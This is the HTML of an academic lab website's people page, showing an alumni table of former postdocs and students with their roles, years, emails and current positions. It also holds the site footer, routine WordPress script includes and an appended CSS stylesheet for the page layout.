<tr><td class="field post_title"><span class="lname">Zhang</span>Jieqiong Zhang</td><td class="field position_in_lab">Graduate Student</td><td class="field pendari_people_grad_year">2015</td><td class="field pendari_people_email">zjq.thu@gmail.com</td><td class="field pendari_people_alum_position">Scientist, Calico Life Sciences</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Long</span>David Long</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2014</td><td class="field pendari_people_email">longdt@musc.edu</td><td class="field pendari_people_alum_position">Assistant Professor, Medical University of South Carolina</td><td><a href="http://davidthomaslong.weebly.com/" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Slenn</span>Tammy Slenn</td><td class="field position_in_lab">Graduate Student</td><td class="field pendari_people_grad_year">2014</td><td class="field pendari_people_email">tammy.slenn@gmail.com</td><td class="field pendari_people_alum_position">Public Program Assistant, North Carolina Museum of Natural Sciences</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Yardimci</span>Hasan Yardimci</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2013</td><td class="field pendari_people_email">hyardimci@gmail.com</td><td class="field pendari_people_alum_position">Group Leader, Francis Crick Institute</td><td><a href="https://www.crick.ac.uk/research/labs/hasan-yardimci" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Havens</span>Courtney Havens</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2012</td><td class="field pendari_people_email">chavens@celgene.com</td><td class="field pendari_people_alum_position">Amgen, San Diego</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Loveland</span>Anna Loveland</td><td class="field position_in_lab">Graduate Student</td><td class="field pendari_people_grad_year">2012</td><td class="field pendari_people_email">anna@kochaniak.com</td><td class="field pendari_people_alum_position">Post-doc, Tufts University</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Fu</span>Yu Fu</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2012</td><td class="field pendari_people_email">fuyu@im.ac.cn</td><td class="field pendari_people_alum_position">Assistant Professor, Chinese Academy of Sciences</td><td><a href="http://www.im.ac.cn/sklmr/EN%20version/FuY.html" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Lebofsky</span>Ronald Lebofsky</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2010</td><td class="field pendari_people_email">Ronald.Lebofsky@fluidigm.com</td><td class="field pendari_people_alum_position">Senior R&D Manager Bio-Rad</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Knipscheer</span>Puck Knipscheer</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2010</td><td class="field pendari_people_email">p.knipscheer@hubrecht.eu</td><td class="field pendari_people_alum_position">Principal Investigator, Hubrecht Institute</td><td><a href="https://www.hubrecht.eu/research-groups/knipscheer-group/" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Mantiero</span>Davide Mantiero</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2009</td><td class="field pendari_people_email">d.mantiero@gmail.com</td><td class="field pendari_people_alum_position">Business Development Associate, Abcam</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Raschle</span>Markus Raschle</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2008</td><td class="field pendari_people_email">raeschle@biochem.mpg.de</td><td class="field pendari_people_alum_position">Staff Scientist, University of Kaiserlautern</td><td><a href="https://www.bio.uni-kl.de/molekulargenetik/team/markus-raeschle/" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Berens</span>Theresa Berens</td><td class="field position_in_lab">Research Associate</td><td class="field pendari_people_grad_year">2008</td><td class="field pendari_people_email">theresa.berens@ucsf.edu</td><td class="field pendari_people_alum_position">Post-doc, UC Irvine</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Takahashi</span>Tatsuro Takahashi</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2007</td><td class="field pendari_people_email">tatsuro_takahashi@bio.sci.osaka-u.ac.jp</td><td class="field pendari_people_alum_position">Professor, Kyushu University</td><td><a href="http://hyoka.ofc.kyushu-u.ac.jp/search/details/K006475/english.html" target="_blank">Website</a></td></tr>
<tr><td class="field post_title"><span class="lname">Pacek</span>Marcin Pacek</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2006</td><td class="field pendari_people_email">maksio44@hotmail.com</td><td class="field pendari_people_alum_position">Senior Technology Manager, Proteomika</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Foley</span>Emily Arias Foley</td><td class="field position_in_lab">Graduate Student</td><td class="field pendari_people_grad_year">2006</td><td class="field pendari_people_email">foleye1@mskcc.org</td><td class="field pendari_people_alum_position">Scientific Review Officer, NIH</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Cvetic</span>Christin Cvetic</td><td class="field position_in_lab">Graduate Student</td><td class="field pendari_people_grad_year">2005</td><td class="field pendari_people_email">munkittrick@gmail.com</td><td class="field pendari_people_alum_position">Cold Spring Harbor Press</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Yiu</span>Pannyun Yiu</td><td class="field position_in_lab">Research Associate</td><td class="field pendari_people_grad_year">2004</td><td class="field pendari_people_email">pannyun@stanfordalumni.org</td><td class="field pendari_people_alum_position"></td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Tutter</span>Anton Tutter</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2004</td><td class="field pendari_people_email">antonin.tutter@novartis.com</td><td class="field pendari_people_alum_position">Scientist, Novartis Pharmaceuticals</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Prokhorova</span>Tanya Prokhorova</td><td class="field position_in_lab">Postdoc</td><td class="field pendari_people_grad_year">2003</td><td class="field pendari_people_email">tprokhorova@mail.dk</td><td class="field pendari_people_alum_position">ACE pharmaceuticals</td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Edwards</span>Melissa Edwards</td><td class="field position_in_lab">Research Associate</td><td class="field pendari_people_grad_year">2002</td><td class="field pendari_people_email">mce@mail.utexas.edu</td><td class="field pendari_people_alum_position"></td><td></td></tr>
<tr><td class="field post_title"><span class="lname">Lemus</span>Armando Lemus</td><td class="field position_in_lab">Undergraduate</td><td class="field pendari_people_grad_year">2001</td><td class="field pendari_people_email">ajlemus@yahoo.com</td><td class="field pendari_people_alum_position"></td><td></td></tr>
</table></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
	</div>
</article><!-- #post-## -->			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer">
	<div class="container">
		<div data-g5element-full-width="true" class="vc_row wpb_row vc_row-fluid vc_custom_1629231716526 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.harvard.edu/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="130" height="152" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/harvard-seal-bw.png" class="vc_single_image-img attachment-full" alt="Harvard seal" /></a>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.hhmi.org/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="130" height="40" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/hhmi-1-1.png" class="vc_single_image-img attachment-full" alt="hhmi" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 25px;color: #ffffff;text-align: left" class="vc_custom_heading" >Links</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://www.harvard.edu/" target="_blank" rel="noopener">Harvard</a></li>
<li><a href="https://hms.harvard.edu/" target="_blank" rel="noopener">Harvard Medical School</a></li>
<li><a href="https://www.hhmi.org/" target="_blank" rel="noopener">Howard Hughes Medical Institute</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="color: #fff;">The Walter Lab</h2>
<p>Howard Hughes Medical Institute<br />
Department of Biological Chemistry and Molecular Pharmacology<br />
Seeley G. Mudd Building, Room 211<br />
Harvard Medical School<br />
250 Longwood Ave.<br />
Boston, MA 02115<br />
Tel: <a href="tel:617-432-2927">617-432-2927</a><br />
E-mail: <a href="mailto:Johannes_Walter@hms.harvard.edu">Johannes_Walter @hms.harvard.edu</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1629231885989" >
		<div class="wpb_wrapper">
			<div class="footer-copy">© The Walter Lab. All Rights Reserved. | <a href="https://walter.hms.harvard.edu/wp-admin/">admin login</a></div>
<div class="footer-credits">site by <a href="http://pendari.com" target="_blank" rel="noopener">Pendari <span class="logo"><img decoding="async" src="https://walter.hms.harvard.edu/wp-content/uploads/2021/08/pendari_logo_24.png" /></span></a></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
	</div>
</footer>	</div><!-- /.site-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/crown-child/*","/wp-content/themes/crown/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<a class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>						<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" .gel-76b6fa052fdaa47c9ba9f31d25d8aac9{color: #a51c30!important}");</script><script type="text/html" id="wpb-modifications"></script><div id="g5core_search_popup" class="g5core-search-popup mfp-hide mfp-with-anim">
	<div class="g5core-search-form-wrapper">
	<form action="https://walter.hms.harvard.edu/" method="get" class="g5core-search-form">
		<input name="s" type="search"
		       placeholder="Type and hit enter"
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="32cb986b4f">
	</form>
</div></div><div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left dark">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://walter.hms.harvard.edu/" method="get" class="g5core-search-form">
		<input name="s" type="search"
		       placeholder="Type and hit enter"
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="32cb986b4f">
	</form>
</div>					<div class="main-menu-wrapper"><ul id="menu-main-menu" class="main-menu x-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12853" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10101 current_page_item menu-item-12855" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/people/"><span class='x-menu-link-text'>People</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13064" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/research/"><span class='x-menu-link-text'>Research</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12854" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/publications/"><span class='x-menu-link-text'>Publications</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13068" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/lab-life/"><span class='x-menu-link-text'>Lab Life</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13393" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/resources/"><span class='x-menu-link-text'>Resources</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12851" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://walter.hms.harvard.edu/join/"><span class='x-menu-link-text'>Join</span></a></li>
</ul></div>			</div>
</div><script type="text/javascript" src="https://walter.hms.harvard.edu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/walter.hms.harvard.edu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/pendari-department/js/abram_functions.js?ver=1632842509" id="abram_functions-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/pendari-department/js/pendari.js?ver=1632842509" id="pendari-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/popper/popper.min.js?ver=1.14.7" id="popper-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.3" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=0.6.15" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://walter.hms.harvard.edu/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.1.8" id="g5core_frontend-js"></script>
<script type="text/javascript" id="g5core_frontend-js-after">
/* <![CDATA[ */
// creates scrolling trigger for FF
jQuery(document).ready(function($){
  $(window).scroll(function() {
  var scrollTop = $(window).scrollTop();
    if ( scrollTop > 0 ) { 
      $('body').addClass('scrolled');
    } else {
      $('body').removeClass('scrolled');
    }
  });
});
//# sourceURL=g5core_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.1.8" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-blog/assets/js/frontend.min.js?ver=1.0.7" id="g5blog_frontend-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-element/assets/vendors/parallax/jquery.parallax.min.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-element/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-element/assets/js/element.min.js?ver=1.1.0" id="g5element_element-js"></script>
<script type="text/javascript" id="g5portfolio_frontend-js-extra">
/* <![CDATA[ */
var g5portfolio_variable = {"ajax_url":"https://walter.hms.harvard.edu/wp-admin/admin-ajax.php","home_url":"https://walter.hms.harvard.edu/","archive_url":"https://walter.hms.harvard.edu/portfolio/","localization":{"dropdown_categories_placeholder":"Select a category","dropdown_categories_noResults":"No matches found"}};
//# sourceURL=g5portfolio_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.0.5" id="g5portfolio_frontend-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/themes/crown/assets/js/app.min.js?ver=1.0.0" id="crown-app-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.6.0" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.6.0" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.6.0" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://walter.hms.harvard.edu/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.6.0" id="pendari-imagesloaded-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://walter.hms.harvard.edu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://walter.hms.harvard.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#gsf-custom-css").append("   ");</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=881733334" async></script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://walter.hms.harvard.edu/wp-content/plugins/pendari-department/pendari.css?ver=6.9
body_size: 5173
content:
.span4 {
  box-sizing: border-box;
  width: 33%;
  padding: 0px 10px;
  float: left;
}

.span8 {
  box-sizing: border-box;
  width: 67%;
  padding: 0px 10px;
  float: left;
}

.photo.span4 img,
.portfolio img {
  width: 100%;
  height: auto;
  margin-bottom: 25px;
}

.nowrap {
  white-space: nowrap;
}
@media (max-width: 780px) {
  .nowrap {
    white-space: normal;
  }
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0px;
}

.more.btn {
  display: table;
  width: auto;
}
.more.btn:before {
  content: "";
  clear: both;
}



  /*
  Max width before this PARTICULAR table gets nasty
  This query will take effect for any screen smaller than 760px
  and also iPads specifically.
  */
  @media
  only screen and (max-width: 780px)  {

    /* Force table to not be like tables anymore */
    table.responsive-table, .responsive-table thead, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {
      display: block;
    }

    /* Hide table headers (but not display: none;, for accessibility) */
    .responsive-table thead tr {
      position: absolute;
      top: -9999px;
      left: -9999px;
    }

    .responsive-table tr { border-bottom: 1px solid #ccc; }

    .responsive-table td {
      /* Behave  like a "row" */
      border: none;
      xborder-bottom: 1px solid #eee;
      position: relative;
      padding-left: 50%;
      min-height: 42px;
    }

    .responsive-table td:before {
      /* Now like a table header */
      position: absolute;
      /* Top/left values mimic padding */
      top: 6px;
      left: 6px;
      width: 45%;
      padding-right: 10px;
      white-space: nowrap;
    }

    /*
    Label the data
    */
    .responsive-table td:nth-of-type(1):before { content: "Name"; }
    .responsive-table td:nth-of-type(2):before { content: "Title"; }
    .responsive-table td:nth-of-type(3):before { content: "Location"; }
    .responsive-table td:nth-of-type(4):before { content: "Phone"; }
    .responsive-table td:nth-of-type(5):before { content: "Email"; }
  }


/*------------------------------------------------*/
/* menu
/*------------------------------------------------*/

.main_menu li:hover ul.sub-menu {
  display: block;
  opacity: 1;
}


/*------------------------------------------------*/
/* people
/*------------------------------------------------*/

.portfolio-item .item-inner {
  background: #fff;
}

.portfolio-item .image {
  xheight: 260px;
  vertical-align: middle;
  overflow: hidden;
  position: relative;
}
.portfolio-item .image a {
  display: block;
  width: 100%;
  height: 100%;
}
.portfolio-item .image img {
  width: 100%;
  height: auto;
  xmin-height: 260px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.portfolio-item h3 {
  font-size: 16px;
  line-height:  1.4em;
  text-transform: uppercase;
  text-align: center;
  padding-bottom: 10px;
  margin-bottom: 0px !important;
}

.portfolio-items .portfolio-item .info {
  text-align: center;
  padding: 15px 15px 10px 15px;
  border: 1px solid #e6e6e6;
  border-top: none;
  position: relative;
}
.portfolio .portfolio-items .portfolio-item .hr {
  display: none;
}
.people .portfolio-items .portfolio-item .hr {
  display: block;
}

.portfolio-items.sortable-items {
  opacity: 1 !important;
}

.single-pendari_people .info .phone,
.single-pendari_people .info .content {
  margin-bottom: 20px;
}

.person-page {
  padding-top: 40px;
}


@media (max-width: 1169px) {
  .portfolio.people .columns-5 .portfolio-item {
    width: 20%;
  }
  .portfolio.people .columns-5 .portfolio-item .image {
    xheight: 200px;
  }
  .portfolio.people .columns-5 .portfolio-item .image img {
    height: auto;
    xmin-height: 200px;
  }
  .portfolio.people .columns-4 .portfolio-item {
    width: 25%;
  }
  .portfolio.people .columns-4 .portfolio-item .image {
    xheight: 250px;
  }
  .portfolio.people .columns-4 .portfolio-item .image img {
    height: auto;
    xmin-height: 250px;
  }
  .portfolio.people .columns-3 .portfolio-item {
    width: 33.33%;
  }
  .portfolio.people .columns-3 .portfolio-item .image {
    xheight: 300px;
  }
  .portfolio.people .columns-3 .portfolio-item .image img {
    height: auto;
    xmin-height: 300px;
  }
}
@media (max-width:  1000px) {
  .portfolio.people .columns-5 .portfolio-item {
    width: 20%;
  }
  .portfolio.people .columns-5 .portfolio-item .image {
    xheight: 163px;
  }
  .portfolio.people .columns-5 .portfolio-item .image img {
    height: auto;
    xmin-height: 163px;
  }
  .portfolio.people .columns-4 .portfolio-item {
    width: 25%;
  }
  .portfolio.people .columns-4 .portfolio-item .image {
    xheight: 204px;
  }
  .portfolio.people .columns-4 .portfolio-item .image img {
    height: auto;
    xmin-height: 204px;
  }
  .portfolio.people .columns-3 .portfolio-item {
    width: 33.33%;
  }
  .portfolio.people .columns-3 .portfolio-item .image {
    xheight: 250px;
  }
